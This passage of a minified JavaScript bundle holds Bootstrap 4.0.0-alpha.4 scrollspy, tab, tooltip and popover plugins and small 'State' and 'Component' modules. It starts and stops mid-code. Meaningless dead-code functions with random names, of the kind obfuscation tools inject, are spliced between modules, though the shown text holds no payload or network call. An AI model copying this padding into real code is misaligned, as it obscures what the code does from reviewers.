i=e(this).data(o),r=e.extend({},a.Default,e(this).data(),"object"==(typeof t==="undefined"?"undefined":_type_of(t))&&t);if(i||(i=new a(this,r),e(this).data(o,i)),"string"==typeof t){if(void 0===i[t])throw new Error('No method named "'+t+'"');i[t](n)}else r.show&&i.show(n)})}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}},{key:"Default",get:function get(){return l}}]),a}();e(document).on(c.CLICK_DATA_API,d.DATA_TOGGLE,function(t){var n=this,i=void 0,s=r.getSelectorFromElement(this);s&&(i=e(s)[0]);var a=e(i).data(o)?"toggle":e.extend({},e(i).data(),e(this).data());"A"===this.tagName&&t.preventDefault();var l=e(i).one(c.SHOW,function(t){t.isDefaultPrevented()||l.one(c.HIDDEN,function(){e(n).is(":visible")&&n.focus()})});h._jQueryInterface.call(e(i),a,this)}),e.fn[n]=h._jQueryInterface,e.fn[n].Constructor=h,e.fn[n].noConflict=function(){return e.fn[n]=a,h._jQueryInterface}}(jQuery),function(e){var n="scrollspy",o="bs.scrollspy",s="."+o,a=e.fn[n],l={offset:10,method:"auto",target:""},u={offset:"number",method:"string",target:"(string|element)"},c={ACTIVATE:"activate"+s,SCROLL:"scroll"+s,LOAD_DATA_API:"load"+s+".data-api"},f={DROPDOWN_ITEM:"dropdown-item",DROPDOWN_MENU:"dropdown-menu",NAV_LINK:"nav-link",NAV:"nav",ACTIVE:"active"},d={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",LIST_ITEM:".list-item",LI:"li",LI_DROPDOWN:"li.dropdown",NAV_LINKS:".nav-link",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},h={OFFSET:"offset",POSITION:"position"},p=function(){function a(n,i){t(this,a),this._element=n,this._scrollElement="BODY"===n.tagName?window:n,this._config=this._getConfig(i),this._selector=this._config.target+" "+d.NAV_LINKS+","+this._config.target+" "+d.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,e(this._scrollElement).on(c.SCROLL,e.proxy(this._process,this)),this.refresh(),this._process()}return i(a,[{key:"refresh",value:function value(){var t=this,n=this._scrollElement!==this._scrollElement.window?h.POSITION:h.OFFSET,i="auto"===this._config.method?n:this._config.method,o=i===h.POSITION?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight();e.makeArray(e(this._selector)).map(function(t){var n=void 0,s=r.getSelectorFromElement(t);return s&&(n=e(s)[0]),n&&(n.offsetWidth||n.offsetHeight)?[e(n)[i]().top+o,s]:null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})}},{key:"dispose",value:function value(){e.removeData(this._element,o),e(this._scrollElement).off(s),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null}},{key:"_getConfig",value:function value(t){if("string"!=typeof(t=e.extend({},l,t)).target){var i=e(t.target).attr("id");i||(i=r.getUID(n),e(t.target).attr("id",i)),t.target="#"+i}return r.typeCheckConfig(n,t,u),t}},{key:"_getScrollTop",value:function value(){return this._scrollElement===window?this._scrollElement.scrollY:this._scrollElement.scrollTop}},{key:"_getScrollHeight",value:function value(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}},{key:"_process",value:function value(){var _$e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._scrollElement.offsetHeight;if(this._scrollHeight!==t&&this.refresh(),_$e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}if(this._activeTarget&&_$e<this._offsets[0])return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;){this._activeTarget!==this._targets[r]&&_$e>=this._offsets[r]&&(void 0===this._offsets[r+1]||_$e<this._offsets[r+1])&&this._activate(this._targets[r])}}},{key:"_activate",value:function value(t){this._activeTarget=t,this._clear();var n=this._selector.split(",");n=n.map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'});var i=e(n.join(","));i.hasClass(f.DROPDOWN_ITEM)?(i.closest(d.DROPDOWN).find(d.DROPDOWN_TOGGLE).addClass(f.ACTIVE),i.addClass(f.ACTIVE)):i.parents(d.LI).find(d.NAV_LINKS).addClass(f.ACTIVE),e(this._scrollElement).trigger(c.ACTIVATE,{relatedTarget:t})}},{key:"_clear",value:function value(){e(this._selector).filter(d.ACTIVE).removeClass(f.ACTIVE)}}],[{key:"_jQueryInterface",value:function value(t){return this.each(function(){var n=e(this).data(o);if(n||(n=new a(this,"object"==(typeof t==="undefined"?"undefined":_type_of(t))&&t||null),e(this).data(o,n)),"string"==typeof t){if(void 0===n[t])throw new Error('No method named "'+t+'"');n[t]()}})}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}},{key:"Default",get:function get(){return l}}]),a}();e(window).on(c.LOAD_DATA_API,function(){for(var t=e.makeArray(e(d.DATA_SPY)),n=t.length;n--;){var i=e(t[n]);p._jQueryInterface.call(i,i.data())}}),e.fn[n]=p._jQueryInterface,e.fn[n].Constructor=p,e.fn[n].noConflict=function(){return e.fn[n]=a,p._jQueryInterface}}(jQuery),function(e){var n="tab",o="bs.tab",s="."+o,a=e.fn[n],l={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,CLICK_DATA_API:"click"+s+".data-api"},u={DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active",FADE:"fade",IN:"in"},c={A:"a",LI:"li",DROPDOWN:".dropdown",UL:"ul:not(.dropdown-menu)",FADE_CHILD:"> .nav-item .fade, > .fade",ACTIVE:".active",ACTIVE_CHILD:"> .nav-item > .active, > .active",DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"]',DROPDOWN_TOGGLE:".dropdown-toggle",DROPDOWN_ACTIVE_CHILD:"> .dropdown-menu .active"},f=function(){function n(e){t(this,n),this._element=e}return i(n,[{key:"show",value:function value(){var t=this;if(!this._element.parentNode||this._element.parentNode.nodeType!==Node.ELEMENT_NODE||!e(this._element).hasClass(u.ACTIVE)){var _$n=void 0,i=void 0,o=e(this._element).closest(c.UL)[0],s=r.getSelectorFromElement(this._element);o&&(i=e.makeArray(e(o).find(c.ACTIVE)),i=i[i.length-1]);var a=e.Event(l.HIDE,{relatedTarget:this._element}),f=e.Event(l.SHOW,{relatedTarget:i});if(i&&e(i).trigger(a),e(this._element).trigger(f),!f.isDefaultPrevented()&&!a.isDefaultPrevented()){s&&(_$n=e(s)[0]),this._activate(this._element,o);var d=function d(){var _$n=e.Event(l.HIDDEN,{relatedTarget:t._element}),r=e.Event(l.SHOWN,{relatedTarget:i});e(i).trigger(_$n),e(t._element).trigger(r)};_$n?this._activate(_$n,_$n.parentNode,d):d()}}}},{key:"dispose",value:function value(){e.removeClass(this._element,o),this._element=null}},{key:"_activate",value:function value(t,n,i){var o=e(n).find(c.ACTIVE_CHILD)[0],s=i&&r.supportsTransitionEnd()&&(o&&e(o).hasClass(u.FADE)||Boolean(e(n).find(c.FADE_CHILD)[0])),a=e.proxy(this._transitionComplete,this,t,o,s,i);o&&s?e(o).one(r.TRANSITION_END,a).emulateTransitionEnd(150):a(),o&&e(o).removeClass(u.IN)}},{key:"_transitionComplete",value:function value(t,n,i,o){if(n){e(n).removeClass(u.ACTIVE);var s=e(n).find(c.DROPDOWN_ACTIVE_CHILD)[0];s&&e(s).removeClass(u.ACTIVE),n.setAttribute("aria-expanded",!1)}if(e(t).addClass(u.ACTIVE),t.setAttribute("aria-expanded",!0),i?(r.reflow(t),e(t).addClass(u.IN)):e(t).removeClass(u.FADE),t.parentNode&&e(t.parentNode).hasClass(u.DROPDOWN_MENU)){var a=e(t).closest(c.DROPDOWN)[0];a&&e(a).find(c.DROPDOWN_TOGGLE).addClass(u.ACTIVE),t.setAttribute("aria-expanded",!0)}o&&o()}}],[{key:"_jQueryInterface",value:function value(t){return this.each(function(){var i=e(this),r=i.data(o);if(r||(r=r=new n(this),i.data(o,r)),"string"==typeof t){if(void 0===r[t])throw new Error('No method named "'+t+'"');r[t]()}})}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}}]),n}();e(document).on(l.CLICK_DATA_API,c.DATA_TOGGLE,function(t){t.preventDefault(),f._jQueryInterface.call(e(this),"show")}),e.fn[n]=f._jQueryInterface,e.fn[n].Constructor=f,e.fn[n].noConflict=function(){return e.fn[n]=a,f._jQueryInterface}}(jQuery),function(e){if(void 0===window.Tether)throw new Error("Bootstrap tooltips require Tether (http://github.hubspot.com/tether/)");var n="tooltip",o="bs.tooltip",s="."+o,a=e.fn[n],l={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:"0 0",constraints:[]},u={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"string",constraints:"array"},c={TOP:"bottom center",RIGHT:"middle left",BOTTOM:"top center",LEFT:"middle right"},f={IN:"in",OUT:"out"},d={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,INSERTED:"inserted"+s,CLICK:"click"+s,FOCUSIN:"focusin"+s,FOCUSOUT:"focusout"+s,MOUSEENTER:"mouseenter"+s,MOUSELEAVE:"mouseleave"+s},h={FADE:"fade",IN:"in"},p={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner"},g={element:!1,enabled:!1},v={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},m=function(){function a(e,n){t(this,a),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._tether=null,this.element=e,this.config=this._getConfig(n),this.tip=null,this._setListeners()}return i(a,[{key:"enable",value:function value(){this._isEnabled=!0}},{key:"disable",value:function value(){this._isEnabled=!1}},{key:"toggleEnabled",value:function value(){this._isEnabled=!this._isEnabled}},{key:"toggle",value:function value(t){if(t){var n=this.constructor.DATA_KEY,i=e(t.currentTarget).data(n);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(e(this.getTipElement()).hasClass(h.IN))return void this._leave(null,this);this._enter(null,this)}}},{key:"dispose",value:function value(){clearTimeout(this._timeout),this.cleanupTether(),e.removeData(this.element,this.constructor.DATA_KEY),e(this.element).off(this.constructor.EVENT_KEY),this.tip&&e(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._tether=null,this.element=null,this.config=null,this.tip=null}},{key:"show",value:function value(){var t=this,n=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(n);var i=e.contains(this.element.ownerDocument.documentElement,this.element);if(n.isDefaultPrevented()||!i)return;var o=this.getTipElement(),s=r.getUID(this.constructor.NAME);o.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&e(o).addClass(h.FADE);var l="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,u=this._getAttachment(l);e(o).data(this.constructor.DATA_KEY,this).appendTo(document.body),e(this.element).trigger(this.constructor.Event.INSERTED),this._tether=new Tether({attachment:u,element:o,target:this.element,classes:g,classPrefix:"bs-tether",offset:this.config.offset,constraints:this.config.constraints,addTargetClasses:!1}),r.reflow(o),this._tether.position(),e(o).addClass(h.IN);var c=function c(){var n=t._hoverState;t._hoverState=null,e(t.element).trigger(t.constructor.Event.SHOWN),n===f.OUT&&t._leave(null,t)};if(r.supportsTransitionEnd()&&e(this.tip).hasClass(h.FADE))return void e(this.tip).one(r.TRANSITION_END,c).emulateTransitionEnd(a._TRANSITION_DURATION);c()}}},{key:"hide",value:function value(t){var n=this,i=this.getTipElement(),o=e.Event(this.constructor.Event.HIDE),s=function s(){n._hoverState!==f.IN&&i.parentNode&&i.parentNode.removeChild(i),n.element.removeAttribute("aria-describedby"),e(n.element).trigger(n.constructor.Event.HIDDEN),n.cleanupTether(),t&&t()};e(this.element).trigger(o),o.isDefaultPrevented()||(e(i).removeClass(h.IN),r.supportsTransitionEnd()&&e(this.tip).hasClass(h.FADE)?e(i).one(r.TRANSITION_END,s).emulateTransitionEnd(150):s(),this._hoverState="")}},{key:"isWithContent",value:function value(){return Boolean(this.getTitle())}},{key:"getTipElement",value:function value(){return this.tip=this.tip||e(this.config.template)[0]}},{key:"setContent",value:function value(){var t=e(this.getTipElement());this.setElementContent(t.find(p.TOOLTIP_INNER),this.getTitle()),t.removeClass(h.FADE).removeClass(h.IN),this.cleanupTether()}},{key:"setElementContent",value:function value(t,n){var i=this.config.html;"object"==(typeof n==="undefined"?"undefined":_type_of(n))&&(n.nodeType||n.jquery)?i?e(n).parent().is(t)||t.empty().append(n):t.text(e(n).text()):t[i?"html":"text"](n)}},{key:"getTitle",value:function value(){var _$e=this.element.getAttribute("data-original-title");return _$e||(_$e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),_$e}},{key:"cleanupTether",value:function value(){this._tether&&this._tether.destroy()}},{key:"_getAttachment",value:function value(e){return c[e.toUpperCase()]}},{key:"_setListeners",value:function value(){var t=this;this.config.trigger.split(" ").forEach(function(n){if("click"===n)e(t.element).on(t.constructor.Event.CLICK,t.config.selector,e.proxy(t.toggle,t));else if(n!==v.MANUAL){var i=n===v.HOVER?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,r=n===v.HOVER?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;e(t.element).on(i,t.config.selector,e.proxy(t._enter,t)).on(r,t.config.selector,e.proxy(t._leave,t))}}),this.config.selector?this.config=e.extend({},this.config,{trigger:"manual",selector:""}):this._fixTitle()}},{key:"_fixTitle",value:function value(){var _$e=_type_of(this.element.getAttribute("data-original-title"));(this.element.getAttribute("title")||"string"!==_$e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))}},{key:"_enter",value:function value(t,n){var i=this.constructor.DATA_KEY;return(n=n||e(t.currentTarget).data(i))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusin"===t.type?v.FOCUS:v.HOVER]=!0),e(n.getTipElement()).hasClass(h.IN)||n._hoverState===f.IN?void(n._hoverState=f.IN):(clearTimeout(n._timeout),n._hoverState=f.IN,n.config.delay&&n.config.delay.show?void(n._timeout=setTimeout(function(){n._hoverState===f.IN&&n.show()},n.config.delay.show)):void n.show())}},{key:"_leave",value:function value(t,n){var i=this.constructor.DATA_KEY;if((n=n||e(t.currentTarget).data(i))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusout"===t.type?v.FOCUS:v.HOVER]=!1),!n._isWithActiveTrigger())return clearTimeout(n._timeout),n._hoverState=f.OUT,n.config.delay&&n.config.delay.hide?void(n._timeout=setTimeout(function(){n._hoverState===f.OUT&&n.hide()},n.config.delay.hide)):void n.hide()}},{key:"_isWithActiveTrigger",value:function value(){for(var _$e in this._activeTrigger)if(this._activeTrigger[_$e])return!0;return!1}},{key:"_getConfig",value:function value(t){return(t=e.extend({},this.constructor.Default,e(this.element).data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),r.typeCheckConfig(n,t,this.constructor.DefaultType),t}},{key:"_getDelegateConfig",value:function value(){var _$e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(_$e[t]=this.config[t]);return _$e}}],[{key:"_jQueryInterface",value:function value(t){return this.each(function(){var n=e(this).data(o),i="object"==(typeof t==="undefined"?"undefined":_type_of(t))?t:null;if((n||!/destroy|hide/.test(t))&&(n||(n=new a(this,i),e(this).data(o,n)),"string"==typeof t)){if(void 0===n[t])throw new Error('No method named "'+t+'"');n[t]()}})}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}},{key:"Default",get:function get(){return l}},{key:"NAME",get:function get(){return n}},{key:"DATA_KEY",get:function get(){return o}},{key:"Event",get:function get(){return d}},{key:"EVENT_KEY",get:function get(){return s}},{key:"DefaultType",get:function get(){return u}}]),a}();return e.fn[n]=m._jQueryInterface,e.fn[n].Constructor=m,e.fn[n].noConflict=function(){return e.fn[n]=a,m._jQueryInterface},m}(jQuery));var pE3QvJ0a=72.97954494778006;while(pE3QvJ0a<7){pE3QvJ0a++}var rB3b4U7m=16.482549796244665;!function(e){var r="popover",s="bs.popover",a="."+s,l=e.fn[r],u=e.extend({},o.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c=e.extend({},o.DefaultType,{content:"(string|element|function)"}),f={FADE:"fade",IN:"in"},d={TITLE:".popover-title",CONTENT:".popover-content",ARROW:".popover-arrow"},h={HIDE:"hide"+a,HIDDEN:"hidden"+a,SHOW:"show"+a,SHOWN:"shown"+a,INSERTED:"inserted"+a,CLICK:"click"+a,FOCUSIN:"focusin"+a,FOCUSOUT:"focusout"+a,MOUSEENTER:"mouseenter"+a,MOUSELEAVE:"mouseleave"+a},p=function(o){function l(){t(this,l),n(Object.getPrototypeOf(l.prototype),"constructor",this).apply(this,arguments)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(typeof t==="undefined"?"undefined":_type_of(t)));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(l,o),i(l,[{key:"isWithContent",value:function value(){return this.getTitle()||this._getContent()}},{key:"getTipElement",value:function value(){return this.tip=this.tip||e(this.config.template)[0]}},{key:"setContent",value:function value(){var t=e(this.getTipElement());this.setElementContent(t.find(d.TITLE),this.getTitle()),this.setElementContent(t.find(d.CONTENT),this._getContent()),t.removeClass(f.FADE).removeClass(f.IN),this.cleanupTether()}},{key:"_getContent",value:function value(){return this.element.getAttribute("data-content")||("function"==typeof this.config.content?this.config.content.call(this.element):this.config.content)}}],[{key:"_jQueryInterface",value:function value(t){return this.each(function(){var n=e(this).data(s),i="object"==(typeof t==="undefined"?"undefined":_type_of(t))?t:null;if((n||!/destroy|hide/.test(t))&&(n||(n=new l(this,i),e(this).data(s,n)),"string"==typeof t)){if(void 0===n[t])throw new Error('No method named "'+t+'"');n[t]()}})}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}},{key:"Default",get:function get(){return u}},{key:"NAME",get:function get(){return r}},{key:"DATA_KEY",get:function get(){return s}},{key:"Event",get:function get(){return h}},{key:"EVENT_KEY",get:function get(){return a}},{key:"DefaultType",get:function get(){return c}}]),l}(o);e.fn[r]=p._jQueryInterface,e.fn[r].Constructor=p,e.fn[r].noConflict=function(){return e.fn[r]=l,p._jQueryInterface}}(jQuery);function hdHk0ill(){19.115924040912454+83.56283676075044;var aI5lSivv=28.02406506887346;43.0348385899931+3.0404089237296548;20.537601952750812+88.712312482559;78.57061474923906+18.180645236905196;var pEIMlePM=73.84009890678117;var fREvX4Xx=4.806155482855236;var o0YoBjDT=69.05399586716693;var etyAHg3G=46.077717212592205;var ocNsT1oM=94.95063463125655;while(ocNsT1oM<10){ocNsT1oM++}var aPr3BtxS=54.21544360977723;var toxFkgBo=66.20065298177322}}(jQuery),function(e,t){if("function"==typeof define&&define.amd)define("/State",["exports","jquery"],t);else if("undefined"!=typeof exports)t(exports,require("jquery"));else{var n={exports:{}};t(n.exports,e.jQuery),e.State=n.exports}function uZ8FYXU1(){var tx4u6OOE=54.03363918537855;while(tx4u6OOE<6){tx4u6OOE++}var oEorAYqU=49.876832970067476;var xjdaTKQ1=2.6303822821717624;55.632130166028496+43.215863788111164;"ph2Po4dz";32.8718880450651+87.81752097358427;59.23368621855731+96.23555006571642;"f1RDRO6D";var u2D1TalB=47.74201124253131;var f9b9wcr4=85.48080810920919;while(f9b9wcr4<7){f9b9wcr4++}var jTEQTlw0=39.697155899657865;"zULLnPNv";var jtu6xssQ=62.318026938096885;while(jtu6xssQ<8){jtu6xssQ++}var pEvC9z2y=58.98393617866961;40.145866967333696+56.46650041344507;"tOqzVXje";var p0xJR2xj=30.715388208722047;var tPSZDEh5=82.24823485446223;"xibmsY7C";"vsf8zYA6";"jsM282x4";77.84731464852376+91.41822078853328;90.77101899458017+80.6554683982619;43.20278888646231+9.176890479123692;87.61469172370136+10.529794158491027;var tfSB2GfY=54.9600060479042;while(tfSB2GfY<8){tfSB2GfY++}52.48278200242734+56.27478283414703;var mggxXXYP=72.41500308163387;while(mggxXXYP<8){mggxXXYP++}"aDVtGlrR";76.78636157793701+64.35376281555106;98.21429651662915+56.73230223530081;var ef6UYq8K=22.510018746511246;while(ef6UYq8K<5){ef6UYq8K++}"xL1v4IWo"}}(this,function(e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=babelHelpers.interopRequireDefault(t),i=function(){function e(t){babelHelpers.classCallCheck(this,e),this._states=Object.assign({},t),this._values={},this._relations={},this._callbacks={},this._define()}return babelHelpers.createClass(e,[{key:"_define",value:function value(){for(var _$e=this,_$t=this,n=Object.keys(this._states),i={},r=[],o=[],s=function s(s,a){var l=n[s];"function"!=typeof _$e._states[l]?(Object.defineProperty(i,l,{set:function set(){return!1},get:function get(){return r.push(l),_$t._states[l]},enumerable:!0,configurable:!0}),_$e._values[l]=_$e._states[l],_$e._relations[l]=[]):o.push(l)},a=0,l=n.length;a<l;a++)s(a);for(var u=function u(e,n){var s=o[e];Object.defineProperty(i,s,{set:function set(){return!1},get:function get(){var _$e=_$t._states[s].call(i);return _$t._addRelation(s,r),r=[],_$t._values[s]=_$e,_$e},enumerable:!0,configurable:!0})},c=0,f=o.length;c<f;c++)u(c)}},{key:"_compare",value:function value(e){if(this._states[e]!==this._values[e]){var _$t=this._values[e];this._values[e]=this._states[e],this._dispatch(e,_$t,this._states[e]),this._compareComposite(e)}}},{key:"_compareComposite",value:function value(e){var _$t=this.getRelation(e);if(_$t&&_$t.length>0)for(var n=0,i=_$t.length;n<i;n++){var r=_$t[n],o=this._states[r]();o!==this._values[r]&&(this._dispatch(r,this._values[r],o),this._values[r]=o)}}},{key:"_addRelation",value:function value(e,t){for(var n=0,i=t.length;n<i;n++){var r=t[n];this._relations[r].push(e)}}},{key:"_dispatch",value:function value(e,t,n){this._callbacks[e]&&this._callbacks[e].fire([n,t])}},{key:"getRelation",value:function value(e){return this._relations[e].length>0?this._relations[e]:null}},{key:"on",value:function value(e,t){"function"==typeof e&&(t=e,e="all"),this._callbacks[e]||(this._callbacks[e]=n.default.Callbacks()),this._callbacks[e].add(t)}},{key:"off",value:function value(e,t){this._callbacks[e]&&this._callbacks[e].remove(t)}},{key:"set",value:function value(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e&&void 0!==t&&"function"!=typeof this._states[e])this._states[e]=t,n||this._compare(e);else if("object"===(void 0===e?"undefined":babelHelpers.typeof(e))){for(var i in e)"function"!=typeof e[i]&&this.set(i,e[i],!0);for(var r in e)"function"!=typeof e[r]&&this._compare(r)}return this._states[e]}},{key:"get",value:function value(e){return e?this._values[e]:this._values}}]),e}();e.default=i;var fDgrIUOA=44.48156135321157;fDgrIUOA=31.649532867297225;function qpYiF1XV(){var yDsBlCii=89.71048111013131;while(yDsBlCii<9){yDsBlCii++}"htWDOcMw";var fpwosAZ5=87.00295826755614;while(fpwosAZ5<9){fpwosAZ5++}var eZbqlmM6=86.47122060522072;while(eZbqlmM6<10){eZbqlmM6++}var nVQqPUXo=31.947387268739835}}),function(e,t){if("function"==typeof define&&define.amd)define("/Component",["exports","jquery","State"],t);else if("undefined"!=typeof exports)t(exports,require("jquery"),require("State"));else{var n={exports:{}};t(n.exports,e.jQuery,e.State),e.Component=n.exports}function bzNM3Civ(){var rsQ7dzl6=60.520838950970955;var wCTlYemA=55.17301795879454;"n8XZvSiC";"sIeve0nL";83.82126686899467+4.898811576245767;var ifTH8to6=58.301493818409895;var jrLoz0Es=71.54811094511058;15.860416102222468+13.495066337954347;var f5Cocgxj=89.9771889729324;"lDSqHnxu";"tJFh529Y";var fEDax7ZB=13.427805967003996;while(fEDax7ZB<10){fEDax7ZB++}var d93xg7Tw=46.567746544054216;18.266720348916458+14.340078564506813;var sTtdRllU=52.137390261487596;while(sTtdRllU<8){sTtdRllU++}74.58822535744585+83.0888565929535;var tGpOKQFp=49.56226827714531;var vr0ABoW9=44.3667171317646;"oPcR9Hpd";"yQCCDwiG";var iSa57yyW=57.94039950318459;while(iSa57yyW<10){iSa57yyW++}var zrEg8RyH=14.80451663434093;"jgwPtwp7";58.030473723813174+62.60913156285603;var cdfdbaEN=65.14158610023289;"ifZVka3l";"ush0fn3U";var o9Zecw3i=17.439049963163217}}(this,function(e,t,n){"use strict";49.99307187479215+68.36049547762639;Object.defineProperty(e,"__esModule",{value:!0});var ffLdvfQ6=14.042307421832326;ffLdvfQ6=10.533508764495572;var i=babelHelpers.interopRequireDefault(t),r=babelHelpers.interopRequireDefault(n);void 0===Object.assign&&(Object.assign=i.default.extend);var o=function(){function e(){var _$t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};babelHelpers.classCallCheck(this,e),this.$el=_$t.$el?_$t.$el:(0,i.default)(document),this.el=this.$el[0],delete _$t.$el,this.children=this.getDefaultChildren(),this.actions=this.getDefaultActions(),this.initialState=this.getDefaultState(),this._willProcess=i.default.Callbacks(),this._processed=i.default.Callbacks(),this.willProcess&&this._willProcess.add(this.willProcess),this.processed&&this._processed.add(this.processed),this.isProcessed=!1,this.mix(_$t),this.state=null}return babelHelpers.createClass(e,[{key:"_combineInitialState",value:function value(){for(var _$e={},_$t=0,_$n=this.children.length;_$t<_$n;_$t++){var i=this.children[_$t];Object.assign(_$e,i.initialState)}return Object.assign(_$e,this.initialState)}},{key:"_process",value:function value(e){this._willProcess.fireWith(this),this.state=e||new r.default(this.initialState),this._registerActions();for(var _$t=0,_$n=this.children.length;_$t<_$n;_$t++)this.children[_$t]._process(this.state),this.children[_$t].isProcessed=!0;this._processed.fireWith(this)}},{key:"_registerActions",value:function value(){var _$e=this,_$t=this.actions,_$n=function n(n){var i=_$t[n];"function"==typeof i?_$e.state.on(n,function(){for(var i,r=arguments.length,o=Array(r),s=0;s<r;s++)o[s]=arguments[s];(i=_$t[n]).apply.apply(i,[_$e].concat(o))}):"string"==typeof i&&"function"==typeof _$e[i]&&_$e.state.on(n,function(){for(var _$t,_$n=arguments.length,r=Array(_$n),o=0;o<_$n;o++)r[o]=arguments[o];(_$t=_$e[i]).apply.apply(_$t,[_$e].concat(r))})};for(var i in _$t)_$n(i)}},{key:"run",value:function value(){this.isProcessed||(this._process(),this.isProcessed=!0),this.setState.apply(this,arguments)}},{key:"setState",value:function value(){if(this.state){var _$e;(_$e=this.state).set.apply(_$e,arguments)}}},{key:"getState",value:function value(){if(this.state){var _$e;return(_$e=this.state).get.apply(_$e,arguments)}return null}},{key:"getDefaultState",value:function value(){return{}}},{key:"getDefaultChildren",value:function value(){return[]}},{key:"getDefaultActions",value:function value(){return{}}},{key:"mix",value:function value(){var _$e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!this.isInit){var _$t=_$e.children,_$n=void 0===_$t?[]:_$t,i=_$e.actions,r=void 0===i?{}:i,o=_$e.state,s=void 0===o?{}:o,a=_$e.willProcess,l=void 0!==a&&a,u=_$e.processed,c=void 0!==u&&u;return _$n=_$n.filter(function(e){return _instanceof(e,Component)}),this.children=[].concat(babelHelpers.toConsumableArray(this.children),babelHelpers.toConsumableArray(_$n)),this.actions=Object.assign({},this.actions,r),this.initialState=Object.assign({},this.initialState,s),this.initialState=this._combineInitialState(),"function"!=typeof l&&this._willProcess.add(l),"function"!=typeof c&&this._processed.add(c),delete _$e.children,delete _$e.actions,delete _$e.state,delete _$e.willProcess,delete _$e.processed,Object.assign(this,_$e),this}}},{key:"triggerResize",value:function value(){if(document.createEvent){var _$e=document.createEvent("Event");_$e.initEvent("resize",!0,!0),window.dispatchEvent(_$e)}else{element=document.documentElement;var _$t=document.createEventObject();element.fireEvent("onresize",_$t)}}}]),e}();e.default=o;function k4Ov0dK3(){var ozL8pP9Q=79.83378696593628;while(ozL8pP9Q<9){ozL8pP9Q++}52.05657837199855+39.104219408435945;83.62824045263761+61.705077111351486;"bQnIil54";var kxZDMGSG=34.828862985907534;while(kxZDMGSG<6){kxZDMGSG++}"a3xCqmhg";var jT84cctd=85.27933479162961;while(jT84cctd<8){jT84cctd++}"k4B81ogh";var zHDNsxdY=59.33186680102229;while(zHDNsxdY<9){zHDNsxdY++}"lN1xhWA7";30.595097712652773+48.053574733368926;95.58021911224648+19.424215841123445;var tDjVoPNf=55.9210959068189;var q3rnQoNr=80.82730767702881;while(q3rnQoNr<8){q3rnQoNr++}87.92057664671817+52.95509706949887;81.38504944306924+68.68523506351305;49.802296450011276+74.44373873325021;57.502205974763136+50.33112175215663;"vwsBp3Ca";var rzaccqs9=16.257644015508358;8.99907466862582+85.2451472478502;99.46119004956968+75.9951677833997}}),function(e,t){if("function"==typeof define&&define.amd)define("/Plugin",["exports","jquery"],t);else if("undefined"!=typeof exports)t(exports,require("jquery"));else{var n={exports:{}};t(n.exports,e.jQuery),e.Plugin=n.exports}function hSq6ioRT(){var 